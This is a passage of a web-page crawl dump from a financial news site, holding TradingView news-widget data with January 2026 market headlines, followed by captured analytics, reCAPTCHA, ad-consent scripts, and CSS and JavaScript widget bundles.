0 0 1.12 1l-1.12-1zm0-7l3.5 4 1.12-1-3.5-4-1.12 1zm3.5 3l-3.5 4 1.12 1 3.5-4-1.12-1z"/></svg></span></span></span></span></a></div></div></div></div></div></div></div><script type="application/prs.init-data+json">{"BRtT7G":{"news":[{"id":"tradingview:79f1a5ae3094b:0","title":"XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?","storyPath":"/news/tradingview:79f1a5ae3094b:0-xau-usd-gold-steady-near-4-600-after-record-run-pauses-for-breath-more-upside/","published":1768553006,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:GOLD","logoid":"metal/gold"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:d47861195094b:0","title":"DXY: Dollar Index Poised for a Third Weekly Gain Despite Recent Pullback","storyPath":"/news/tradingview:d47861195094b:0-dxy-dollar-index-poised-for-a-third-weekly-gain-despite-recent-pullback/","published":1768551942,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:DXY","logoid":"indices/u-s-dollar-index"},{"symbol":"BITSTAMP:EURUSD","currency-logoid":"country/US","base-currency-logoid":"country/EU"},{"symbol":"ICEUS:DXY","logoid":"indices/u-s-dollar-index"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:517da9589094b:0","title":"SPX: S&P 500 Gains 0.3% on Upbeat Earnings from Banks, Chipmakers","storyPath":"/news/tradingview:517da9589094b:0-spx-s-p-500-gains-0-3-on-upbeat-earnings-from-banks-chipmakers/","published":1768548101,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:IXIC","logoid":"indices/nasdaq-composite"},{"symbol":"NYSE:GS","logoid":"golden-sachs-etf-trust-goldman"},{"symbol":"NYSE:MS","logoid":"morgan-stanley"},{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:3199d6b49094b:0","title":"GBP/USD: Pound Seesaws Around $1.3430 as UK Economy Posts Surprise Growth","storyPath":"/news/tradingview:3199d6b49094b:0-gbp-usd-pound-seesaws-around-1-3430-as-uk-economy-posts-surprise-growth/","published":1768462143,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"BITSTAMP:GBPUSD","currency-logoid":"country/US","base-currency-logoid":"country/GB"},{"symbol":"FX:GBPUSD","currency-logoid":"country/US","base-currency-logoid":"country/GB"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:dd1dba9eb094b:0","title":"IXIC: Nasdaq Composite Sheds 1% as Magnificent Seven Slides with No Survivors","storyPath":"/news/tradingview:dd1dba9eb094b:0-ixic-nasdaq-composite-sheds-1-as-magnificent-seven-slides-with-no-survivors/","published":1768459788,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:IXIC","logoid":"indices/nasdaq-composite"},{"symbol":"TVC:IXIC","logoid":"indices/nasdaq-composite"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:5be2e902e094b:0","title":"BTC/USD: Bitcoin Zooms Past $95,000 as Crypto Market Bill Ignites Heavy Buying","storyPath":"/news/tradingview:5be2e902e094b:0-btc-usd-bitcoin-zooms-past-95-000-as-crypto-market-bill-ignites-heavy-buying/","published":1768381394,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"BITSTAMP:BTCUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCBTC"},{"symbol":"BITSTAMP:ETHUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCETH"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:59751391b094b:0","title":"XAG/USD: Silver Tops $90 as Traders Seek Shelter, but Also Ramp Up Speculation","storyPath":"/news/tradingview:59751391b094b:0-xag-usd-silver-tops-90-as-traders-seek-shelter-but-also-ramp-up-speculation/","published":1768379153,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:SILVER","logoid":"metal/silver"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:3d761492b094b:0","title":"SPX: S&P 500 Dips Despite Steady December Inflation. JPMorgan Weighs on Sentiment.","storyPath":"/news/tradingview:3d761492b094b:0-spx-s-p-500-dips-despite-steady-december-inflation-jpmorgan-weighs-on-sentiment/","published":1768378302,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:fe9bd6a1e094b:0","title":"USD/JPY: Yen Plunges to 1.5-Year Low as Japan May Seek Snap Election in February","storyPath":"/news/tradingview:fe9bd6a1e094b:0-usd-jpy-yen-plunges-to-1-5-year-low-as-japan-may-seek-snap-election-in-february/","published":1768292118,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"FX:USDJPY","currency-logoid":"country/JP","base-currency-logoid":"country/US"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:07194a895094b:0","title":"GOOGL: Alphabet Stock Hits $4 Trillion on the Back of Bright AI Prospects","storyPath":"/news/tradingview:07194a895094b:0-googl-alphabet-stock-hits-4-trillion-on-the-back-of-bright-ai-prospects/","published":1768290450,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:GOOGL","logoid":"alphabet"},{"symbol":"NASDAQ:NVDA","logoid":"nvidia"},{"symbol":"NASDAQ:AAPL","logoid":"apple"},{"symbol":"NASDAQ:MSFT","logoid":"microsoft"},{"symbol":"NASDAQ:GOOG","logoid":"alphabet"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:049d97d08094b:0","title":"DJI: Dow Jones Tops 49,500 for New Record as Fed Drama Turns into FOMO","storyPath":"/news/tradingview:049d97d08094b:0-dji-dow-jones-tops-49-500-for-new-record-as-fed-drama-turns-into-fomo/","published":1768289528,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:DJI","logoid":"indices/dow-30"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:41c51b089094b:0","title":"EUR/USD: Euro Jumps to $1.17 After DOJ Takes Aim at Fed Chair Jay Powell","storyPath":"/news/tradingview:41c51b089094b:0-eur-usd-euro-jumps-to-1-17-after-doj-takes-aim-at-fed-chair-jay-powell/","published":1768209802,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"BITSTAMP:EURUSD","currency-logoid":"country/US","base-currency-logoid":"country/EU"},{"symbol":"FX:EURUSD","currency-logoid":"country/US","base-currency-logoid":"country/EU"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:5725113a0094b:0","title":"Gold Surges to $4,600 as DOJ Opens Criminal Probe into Fed Boss Powell","storyPath":"/news/tradingview:5725113a0094b:0-gold-surges-to-4-600-as-doj-opens-criminal-probe-into-fed-boss-powell/","published":1768203569,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:GOLD","logoid":"metal/gold"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:6b938dae1094b:0","title":"SPX: S&P 500 Futures Drop After DOJ Launches Investigation into Fed Chair Powell","storyPath":"/news/tradingview:6b938dae1094b:0-spx-s-p-500-futures-drop-after-doj-launches-investigation-into-fed-chair-powell/","published":1768201638,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:67a9cc213094b:0","title":"US NFP: Hiring in December Slides Under Estimates with 50,000 New Jobs. Stocks Jump.","storyPath":"/news/tradingview:67a9cc213094b:0-us-nfp-hiring-in-december-slides-under-estimates-with-50-000-new-jobs-stocks-jump/","published":1767969985,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"ECONOMICS:USNFP","logoid":"country/US"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}}]}}</script>
		</div>
	</div>

<script nonce="WHK94SCFEeFoCt5AqrKtFg==">
	window.initData = window.initData || {};

	window.initData.snowplowSettings = {
		collectorId: 'tv_cf',
		url: 'snowplow-pixel.tradingview.com',
		params: {
			appId: 'tradingview',
			postPath: '/com.tradingview/track',
		},
		enabled: true,
	}
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmB8fflTwIrXCMfSvEVgUQGztvbgiLHZbC0iYrvVNttor1I6iKwNn-qRbMB0KnB8xb-MuM7uF67JN6nEWdBctuKCwgAhyg
body_size: -190
content:
{"total":11914749,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,63],[1,65],[2,62],[3,63],[4,68],[5,71],[6,80],[7,74],[8,75],[9,76],[10,77],[11,100],[12,87],[13,86],[14,89],[15,100],[16,94],[17,87],[18,86],[19,86],[20,90],[21,83],[22,87],[23,87],[24,89],[25,84],[26,83],[27,84],[28,83],[29,20]],"nextTickMs":8450}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RFUbzMwM-mXP4_ufzucigA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768803109312');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/15135.2053356e72578b5a1172.css
body_size: -141
content:
.previewWrapper-fiV3cTWB{--ui-lib-image-card-preview-border-radius:8px;order:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/31069.947e57e639b64ce82e11.css
body_size: 1135
content:
.bodyNoScroll-bUGsvF2L{margin-right:var(--ui-lib-private-scrollTrap-scroll-width);overflow:hidden;touch-action:none}@supports (-moz-appearance:none){.bodyNoScroll-bUGsvF2L{scrollbar-width:none}}.bodyNoScroll-bUGsvF2L.sb-scrollbar-wrap{display:none}.bodyNoScroll-bUGsvF2L::-webkit-scrollbar{display:none;height:0;width:0}.bodyNoScroll-bUGsvF2L::-webkit-scrollbar-thumb,.bodyNoScroll-bUGsvF2L::-webkit-scrollbar-track{display:none}.bodyNoScroll-bUGsvF2L::-webkit-scrollbar-corner{display:none}.scrollTrap-cUlsSss_{height:100%;left:0;overflow:scroll;position:fixed;top:0;width:100%}@supports (-moz-appearance:none){.scrollTrap-cUlsSss_{scrollbar-width:none}}.scrollTrap-cUlsSss_.sb-scrollbar-wrap{display:none}.scrollTrap-cUlsSss_::-webkit-scrollbar{display:none;height:0;width:0}.scrollTrap-cUlsSss_::-webkit-scrollbar-thumb,.scrollTrap-cUlsSss_::-webkit-scrollbar-track{display:none}.scrollTrap-cUlsSss_::-webkit-scrollbar-corner{display:none}.scrollTrapContent-cUlsSss_{height:calc(100% + 10000px);width:calc(100% + 10000px)}.stub-IXDPx_Z_{background:var(--color-background-secondary);bottom:0;height:4px;left:0;opacity:.5;pointer-events:none;position:fixed;right:0}.content-sCtoIJXr{overflow-x:hidden;overflow-y:hidden;overscroll-behavior:none;position:fixed;z-index:1;--webkit-overscroll-behaiviour:none}.stretch-sCtoIJXr{height:100%;width:100%}.begin-sCtoIJXr{left:0}.end-sCtoIJXr{right:0}.begin-sCtoIJXr,.end-sCtoIJXr{top:0;--ui-lib-mobile-positioner-max-width:calc(100vw - 100px);height:100%;max-width:var(--ui-lib-mobile-positioner-max-width);--ui-lib-mobile-positioner-max-height:100%}.top-sCtoIJXr{top:0}.bottom-sCtoIJXr{bottom:0}.bottom-sCtoIJXr,.top-sCtoIJXr{left:0;--ui-lib-mobile-positioner-max-height:calc(100% - 100px);max-height:var(--ui-lib-mobile-positioner-max-height);width:100%;--ui-lib-mobile-positioner-max-width:100%}@supports (height:100dvh){.bottom-sCtoIJXr,.top-sCtoIJXr{--ui-lib-mobile-positioner-max-height:calc(100dvh - 100px)}}.backdrop-sCtoIJXr{background-color:var(--color-other-modal-background);height:100%;left:0;overscroll-behavior:none;position:fixed;top:0;width:100%;--webkit-overscroll-behaiviour:none}.mobileContext-x9awd7HO{display:contents;--ui-lib-private-popover-is-anchor-positioner:0;--ui-lib-private-popover-is-mobile-positioner:1}.anchorContext-x9awd7HO{display:contents;--ui-lib-private-popover-is-anchor-positioner:1;--ui-lib-private-popover-is-mobile-positioner:0}.contentDefaultAppearance-ODkmI6nR,.contentDefaultAppearanceMobile-ODkmI6nR{background:var(--color-container-fill-tertiary-inverse);box-shadow:0 2px 4px var(--color-shadow-primary-neutral-extra-heavy)}.contentDefaultAppearance-ODkmI6nR{border-radius:6px;overflow:hidden}.contentDefaultAppearanceMobile-ODkmI6nR.begin-ODkmI6nR{border-radius:0 6px 6px 0}.contentDefaultAppearanceMobile-ODkmI6nR.end-ODkmI6nR{border-radius:6px 0 0 6px}.contentDefaultAppearanceMobile-ODkmI6nR.top-ODkmI6nR{border-radius:0 0 6px 6px}.contentDefaultAppearanceMobile-ODkmI6nR.bottom-ODkmI6nR{border-radius:6px 6px 0 0}.crop-KgzMMF6Z{height:100%;overflow:hidden;width:100%}.flex-KgzMMF6Z{display:flex;flex-direction:column;max-height:var(--ui-lib-mobile-positioner-max-height,100%);--ui-lib-popover-content-vertical-calculated-padding:var(--ui-lib-popover-content-vertical-padding,6px);max-width:min(var(
			--ui-lib-positioner-max-width,10000vw
		),var(
			--ui-lib-positioner-anchor-max-width,10000vw
		),var(--ui-lib-mobile-positioner-max-width,10000vw));min-width:max(var(
			--ui-lib-positioner-applied-min-width,0px
		),var(--ui-lib-positioner-default-min-width));width:var(
		--ui-lib-positioner-exact-width,var(
			--ui-lib-positioner-anchor-exact-width,fit-content
		)
	)}.mobileStretch-KgzMMF6Z{height:var(--ui-lib-mobile-positioner-max-height)}.allowShrinkWidth-KgzMMF6Z{--ui-lib-positioner-default-min-width:0px}.notAllowShrinkWidth-KgzMMF6Z{--ui-lib-positioner-default-min-width:100%}.fixedFooter-KgzMMF6Z,.fixedHeader-KgzMMF6Z{flex:none}.fixedFooter-KgzMMF6Z,.fixedHeader-KgzMMF6Z,.mainScrollWrapper-KgzMMF6Z{padding:0 var(--ui-lib-popover-content-vertical-calculated-padding)}.fixedHeaderContent-KgzMMF6Z{padding-top:var(--ui-lib-popover-content-vertical-calculated-padding)}.fixedFooterContent-KgzMMF6Z{padding-bottom:var(--ui-lib-popover-content-vertical-calculated-padding)}.mainScrollWrapper-KgzMMF6Z{flex-grow:1;flex-shrink:1;height:100%;overflow-x:hidden;overflow-y:scroll}@supports (-moz-appearance:none){.mainScrollWrapper-KgzMMF6Z{scrollbar-color:var(--tv-color-scrollbar-thumb-background,var(--color-scroll-bg)) transparent;scrollbar-width:thin}}.mainScrollWrapper-KgzMMF6Z::-webkit-scrollbar{height:5px;width:5px}.mainScrollWrapper-KgzMMF6Z::-webkit-scrollbar-thumb{background-clip:content-box;background-color:var(--tv-color-scrollbar-thumb-background,var(--color-scroll-bg));border:1px solid transparent;border-radius:3px}.mainScrollWrapper-KgzMMF6Z::-webkit-scrollbar-track{background-color:transparent;border-radius:3px}.mainScrollWrapper-KgzMMF6Z::-webkit-scrollbar-corner{display:none}.mainScrollWrapper-KgzMMF6Z.noScroll-KgzMMF6Z{overflow-y:hidden}.main-KgzMMF6Z{margin-right:var(--ui-lib-popover-content-vertical-scroll-compensation)}.mainContent-KgzMMF6Z{padding:var(--ui-lib-popover-content-vertical-calculated-padding) 0}.scrollContainer-KgzMMF6Z{height:0;overflow-y:scroll}@supports (-moz-appearance:none){.scrollContainer-KgzMMF6Z{scrollbar-color:var(--tv-color-scrollbar-thumb-background,var(--color-scroll-bg)) transparent;scrollbar-width:thin}}.scrollContainer-KgzMMF6Z::-webkit-scrollbar{height:5px;width:5px}.scrollContainer-KgzMMF6Z::-webkit-scrollbar-thumb{background-clip:content-box;background-color:var(--tv-color-scrollbar-thumb-background,var(--color-scroll-bg));border:1px solid transparent;border-radius:3px}.scrollContainer-KgzMMF6Z::-webkit-scrollbar-track{background-color:transparent;border-radius:3px}.scrollContainer-KgzMMF6Z::-webkit-scrollbar-corner{display:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/85175.b6005ea73659a30a0002.css
body_size: 799
content:
.customPopoverItem-eQTOre3a{-webkit-appearance:none;appearance:none;background:var(--color-container-fill-tertiary-inverse);background:none;border:none;border-radius:4px;box-sizing:border-box;color:inherit;font-family:inherit;padding:0;text-align:start;width:100%}.customPopoverItem-eQTOre3a:after{height:calc(100% + 8px);left:-4px;top:-4px;width:calc(100% + 8px)}.customPopoverItem-eQTOre3a:focus:after{display:block}.customPopoverItem-eQTOre3a:focus-visible:after{display:block}.customPopoverItem-eQTOre3a:focus:not(:focus-visible):after{display:none}.customPopoverItem-eQTOre3a:after{border-color:var(--color-focus-outline-color-blue)}.customPopoverItem-eQTOre3a:after{border-radius:4px}.customPopoverItem-eQTOre3a{outline:none;overflow:visible;position:relative}.customPopoverItem-eQTOre3a:focus{outline:none}.customPopoverItem-eQTOre3a:focus-visible{outline:none}.customPopoverItem-eQTOre3a:after{border-style:solid;border-width:2px;box-sizing:border-box;content:"";display:none;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}@media (any-hover:hover){.clickable-eQTOre3a:hover{background:var(--color-container-fill-primary-neutral-extra-light)}}.wrapper-U_380LxV{align-items:center;display:flex;flex-wrap:wrap}.primaryTitleWrapper-U_380LxV{box-sizing:border-box;color:var(--color-content-primary-neutral-bold);font-feature-settings:"tnum" on,"lnum" on;font-style:normal;min-height:40px;padding:8px calc(var(--ui-lib-private-popover-is-anchor-positioner, 1)*12px + var(--ui-lib-private-popover-is-mobile-positioner, 0)*20px) 8px calc(var(--ui-lib-private-popover-is-anchor-positioner, 1)*10px + var(--ui-lib-private-popover-is-mobile-positioner, 0)*16px);row-gap:2px;--ui-lib-typography-font-size:16px;font-size:var(--ui-lib-typography-font-size);font-weight:600;--ui-lib-typography-line-height:24px;column-gap:calc(var(--ui-lib-private-popover-is-anchor-positioner, 1)*6px + var(--ui-lib-private-popover-is-mobile-positioner, 0)*8px)}.primaryTitleWrapper-U_380LxV,.secondaryTitleWrapper-U_380LxV{font-family:-apple-system,BlinkMacSystemFont,Trebuchet MS,Roboto,Ubuntu,sans-serif;line-height:var(--ui-lib-typography-line-height)}.secondaryTitleWrapper-U_380LxV{color:var(--color-content-primary-neutral);font-feature-settings:"tnum" on,"lnum" on;row-gap:0;text-align:left;--ui-lib-typography-line-height:16px;--ui-lib-typography-font-size:11px;column-gap:6px;font-size:var(--ui-lib-typography-font-size);font-style:normal;font-weight:400;letter-spacing:.4px;min-height:calc(var(--ui-lib-private-popover-is-anchor-positioner, 1)*24px + var(--ui-lib-private-popover-is-mobile-positioner, 0)*32px);padding:0 calc(var(--ui-lib-private-popover-is-anchor-positioner, 1)*8px + var(--ui-lib-private-popover-is-mobile-positioner, 0)*16px);text-transform:uppercase}.secondaryTitleWrapper-U_380LxV .title-U_380LxV{min-height:calc(var(--ui-lib-private-popover-is-mobile-positioner, 0)*16px);padding:calc(var(--ui-lib-private-popover-is-mobile-positioner, 0)*4px) 0}.content-U_380LxV{align-items:center;display:flex;max-width:100%}.left-U_380LxV{align-items:center;display:flex;height:28px;justify-content:center;padding-right:4px;width:28px}.withLeftSlot-U_380LxV{padding-bottom:6px;padding-left:calc(var(--ui-lib-private-popover-is-anchor-positioner, 1)*4px + var(--ui-lib-private-popover-is-mobile-positioner, 0)*12px);padding-top:6px}.title-U_380LxV{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.space-U_380LxV{flex:1}.icon-U_380LxV{display:block;height:18px;margin-bottom:calc(var(--ui-lib-private-popover-is-anchor-positioner, 1)*-1px);margin-top:calc(var(--ui-lib-private-popover-is-anchor-positioner, 1)*-1px);width:18px}.nestedPopovers-LXzo3rzz{align-items:center;column-gap:6px;display:flex;flex-wrap:wrap;row-gap:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/55758.24a47caeaed3909eb2ae.css
body_size: -59
content:
.tv-embed-widget-wrapper span.topPositionCopyright-gYEw6YQB{top:var(--trade-with-logo-top-position-crypto-heatmap,40px)}.tv-embed-widget-wrapper span.bottomPositionCopyright-gYEw6YQB{bottom:32px}#widget-crypto-coins-heatmap-container{height:100%}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXLJt2eR-11G2mhEQw4jipp0FpxoC6PZQtjZTIYgffnK06BKspqLfQ3HIC_wMnhzulnt0VFINtvq7d0eLvTL61Ms7jqLHJJXh-YzkdoshGKZ1Ma4eeAnttCTabTR83imqSht0kaMlLgO0PosgduVXCFQorIfv8v63PTaUX6ScFGTIWuDkCSQzvui3k-/_/admaven.js/global-ads_/jspopunder./advertising300x250./peelad.
body_size: -1293
content:
window['96ae6312-7d3b-494f-8d65-c9818e36724f'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWEEwlLdD_kfVYswaiCpvxkxl6GbridWLb1i3UXQBvsd1KvrWaaBfDC59nrPQFzzuxSUbtp1LoiLitxrBWnd7wIMLGdngeGSAK3XnpQ7BIekSkRGSsg1hc7QIpUcI0iUGqjiX9-Lg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4ODAzMTEyLDg4NTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsMTksNiwxOCwxM10sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8vd3d3LnRyZW5kbHluZXdzLmluLzIwMjIvMTAvbGl2ZXdpcmUtczItZGVsLW1hci1yZXZpZXctZnVuLWZhc3QuaHRtbCIsbnVsbCxbWzgsIk05bGt6VWFaRHNnIl0sWzksImVuLVVTIl0sWzE2LCJbMSwxLDFdIl0sWzE5LCIyIl0sWzI0LCIiXSxbMjksImZhbHNlIl0sWzIxLCJbW1tbNSwxLFswXV0sWzE3Njg4MDMxMDgsMzg3NDgzMDAwXSxbMTIwOTYwMF1dXV0iXV1d
body_size: 176
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,monetization_cookie_state_migration_initialization_executable,optimization_state_updater_executable,web_monetization_wall_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22trendlynews.in\\\x22,\\\x22AKsRol92ZRROqaDePnCx3_UPdca96dfxmt7Ix2PwUA4305aF2dcZxi3PRfk-3l5A7uhmPubqCntp1SF_FaSFRSica0ys9FMdFHgS-Ki9Df-hsOrGChQz-bHz9ZX0wDz9e99mQRRpYnlZAyVLGscx6PkWwY3JeVMwMw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXYOTb2OtbUngEGdtolCi7DcH8XQ8EMHahPrYEYD-23lbtusj65ju877GYR8IWcrcRH38af0utZXQ3eH2GsymkRirR02Ss0AQ9ZPYSzd3U06RoNNzz7TTFGY-OFG8ZXKtA4g1iWlQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxUAhZQBBNQGsalHPDdcg38OWLE6jc7TutxdIHuXWcxkMH3Jk_mrKFHnQK3PJrSu8cHsWFDm263zY9NTThjj3O-jCG1j1LHzS8z0gRMRqNkykLdyrLaKFYBCSWmJF1oe8yp8BJhWeg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,19,6,18,13\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXL0HxoSdR7ML6R600V6UzTSUE_qHCC7oLnS2nxFt3CqPirjOXvVuuQvNe-4veuI4Q4uNUJ8ktxe8zht9DRczoPcmCECd5c6IZzsJI3hN3YKuFhw10-yp2u8ihCpXx-ckbwPWv_Yg\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/embed_crypto_coins_heatmap_widget.62abfa0742e519549ea6.js
body_size: 1069
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[59696],{100657:o=>{o.exports={topPositionCopyright:"topPositionCopyright-gYEw6YQB",bottomPositionCopyright:"bottomPositionCopyright-gYEw6YQB"}},276303:(o,t,i)=>{"use strict";i(235389);var e=i(331633),a=i(105035),s=i(896355),n=i(206948),r=i(427259),c=i(901107),l=i(351079),p=i(104247),m=i(638456),g=i(725839),d=i(575618),y=i(100657),h=i(66974);function u(o){return o===l.CopyrightPosition.Vertical.Top?y.topPositionCopyright:o===l.CopyrightPosition.Vertical.Bottom?y.bottomPositionCopyright:null}!function(o){const t=document.querySelector(o);if(!t)return;const i=(0,n.extractWidgetSettings)(window.initData.widgetDefaults),y=(0,a.filterUtmInfo)(i);try{(0,p.trackWidgetLoadMetaInfo)({widget_id:"crypto-coins-heatmap",symbols:JSON.stringify([i.dataSource]),customer:i.customer})}catch{}i.colorTheme&&(0,e.setTheme)(i.colorTheme);const b=i.hasTopBar?l.CopyrightPosition.Vertical.Bottom:l.CopyrightPosition.Vertical.Top;(0,c.createEmbedWidgetWrapper)(t,"crypto-coins-heatmap",y,{isWhiteLabel:i.whitelabel,locale:i.locale,copyrightOptions:{horizontalPosition:l.CopyrightPosition.Horizontal.Start,verticalPosition:b,className:u(b)??void 0,mode:"small_old"}}),function(o,t,i){const e={dataSource:t.dataSource,blockSize:t.blockSize,blockColor:t.blockColor,isMonoSize:t.isMonoSize,activeGroup:t.activeGroup,displaySettings:t.displaySettings},a={hasTopBar:t.hasTopBar,isDataSetEnabled:t.isDataSetEnabled,isZoomEnabled:t.isZoomEnabled,hasSymbolTooltip:t.hasSymbolTooltip};new 